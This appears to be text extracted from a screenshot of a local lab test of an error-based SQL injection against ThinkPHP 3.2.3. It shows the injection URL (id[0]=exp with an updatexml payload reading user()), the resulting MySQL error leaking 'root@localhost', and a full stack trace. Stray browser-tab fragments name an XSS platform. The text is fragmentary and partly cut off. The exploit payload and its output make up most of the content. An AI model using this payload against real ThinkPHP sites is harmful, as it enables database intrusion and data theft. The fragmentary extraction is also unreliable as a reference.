 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?id[0]=exp&id[1]==1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))--+
信息收集 7师傅 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
ECT * FROM `tp_user` WHERE `id` =1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))-- LIMIT 1
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM
1=(updatexml(1,concat(0x7e,(user()),0x7e),1))-- LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(12): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->getuser()
#6 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'getuse
#8 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()